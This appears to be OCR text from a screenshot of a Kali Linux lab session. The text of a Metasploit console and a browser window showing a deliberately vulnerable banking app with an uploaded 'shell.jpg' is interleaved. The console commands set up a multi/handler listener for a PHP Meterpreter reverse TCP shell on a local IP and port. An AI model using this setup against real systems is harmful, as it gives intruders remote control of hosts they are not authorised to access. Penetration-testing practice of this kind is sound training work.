 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
Profile - Mozilla Firefox
JPG
shell.jpg
Profile
192.168.1.10:8008/unisxcudkqjydw/vulnbank/c
Search
M S F
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
hck
Very Secure
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Welcome Charles D. Hobson
Balance : 25000 euro
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.5
Open Tickets
LHOST => 192.168.1.5
msf exploit(handler) > set LPORT 4444
opened tickets . . .
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Starting the payload handler...